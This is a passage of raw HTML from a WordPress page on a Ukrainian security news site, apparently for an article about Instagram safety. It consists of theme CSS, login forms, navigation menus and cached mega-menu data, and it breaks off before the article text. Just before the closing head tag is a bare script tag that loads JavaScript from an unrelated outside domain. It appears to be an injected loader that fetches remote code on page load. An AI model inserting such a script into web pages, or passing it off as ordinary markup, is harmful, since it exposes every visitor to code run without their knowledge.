</style>

<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-module-comments {display:none;}
a.td-post-category {background-color: #385c7b !important;}
.td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #385c7b !important;
    color: #fff;
}
.td-post-views {display: none !important;}
.bez-daty time {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-50 single-format-standard td-standard-pack instagram-stanet-bolee-bezopasnym global-block-template-17 td-black single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Все про безпеку<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Новини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Експерти</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li>
</ul>
</li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.org.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kyiv</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu-ukr" class="top-header-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">Про нас</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Зворотній зв&#8217;язок</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29"><a href="#">Рекламодавцям</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a>Зареєстрованим користувачам</a></li>
<li id="menu-item-744" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-744"><a href="#pll_switcher">UKR</a>
<ul class="sub-menu">
	<li id="menu-item-744-uk" class="lang-item lang-item-24 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-uk"><a href="https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/" hreflang="uk" lang="uk">UKR</a></li>
	<li id="menu-item-744-ru" class="lang-item lang-item-27 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-ru"><a href="https://security.org.ua/instagram-stanet-bolee-bezopasnym-2/" hreflang="ru-RU" lang="ru-RU">RUS</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://security.org.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://security.org.ua/">
                <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
                <span class="td-visual-hidden">SECURITY.org.ua</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_8d7 td_block_template_17">
<style>
/* custom css */
.tdi_1_8d7.td-a-rec-img{
				    text-align: left;
				}.tdi_1_8d7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://stels1.com" target="_blank"><img src="https://security.org.ua/wp-content/uploads/2020/11/banner-stels1-new.jpg" alt="https://stels1.com" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://security.org.ua/">
            <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Все про безпеку</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_8dd td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_8dd" ><script>var block_tdi_2_8dd = new tdBlock();
block_tdi_2_8dd.id = "tdi_2_8dd";
block_tdi_2_8dd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_8dd","tdc_css_class":"tdi_2_8dd","tdc_css_class_style":"tdi_2_8dd_rand_style"}';
block_tdi_2_8dd.td_column_number = "3";
block_tdi_2_8dd.block_type = "td_block_mega_menu";
block_tdi_2_8dd.post_count = "4";
block_tdi_2_8dd.found_posts = "48";
block_tdi_2_8dd.header_color = "";
block_tdi_2_8dd.ajax_pagination_infinite_stop = "";
block_tdi_2_8dd.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_8dd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 654;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
